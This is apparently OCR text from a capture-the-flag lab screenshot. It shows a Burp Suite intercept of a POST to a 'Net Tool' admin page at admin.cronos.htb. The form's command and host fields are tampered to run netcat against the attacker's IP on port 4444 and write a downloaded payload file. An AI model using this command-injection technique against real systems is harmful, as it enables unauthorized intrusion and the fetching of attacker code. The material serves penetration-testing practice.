 Net Tool v0.1
Not secure admin.cronos.htb/we
Net Tool v0.1
ping 10.10.14.7 4444 > payload Execute!
Sign Out
Burp Suite Community Edition v2023.5.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.cronos.htb:80 [10.10.10.13]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://admin.cronos.htb/welcome.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=0vggnlfftssp5ftbk6976g46f4
14 Connection: close
15
16 command=nc&host=10.10.14.7+4444+%3E+payload